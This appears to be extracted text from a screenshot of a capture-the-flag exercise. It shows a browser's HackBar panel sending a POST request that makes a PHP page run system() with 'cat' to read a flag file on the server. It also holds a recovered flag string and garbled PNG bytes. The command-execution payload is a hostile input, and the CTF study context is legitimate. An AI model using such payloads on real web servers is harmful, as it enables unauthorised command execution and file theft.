 �PNG IHDR ��� pHYs���+ `IDATH�c\flag{8d0e9230-b962-48ee-a005-2bcd87d01fc4} flag{8d0e9230-b962
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4e7e3aed-f482-4e91-a090-4d2e5466adde.node3.buuoj.cn/example/1.php?0=system
enctype
Enable POST application/x-www-form-urlencoded
Body
1=cat /etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag11e3kerjh3u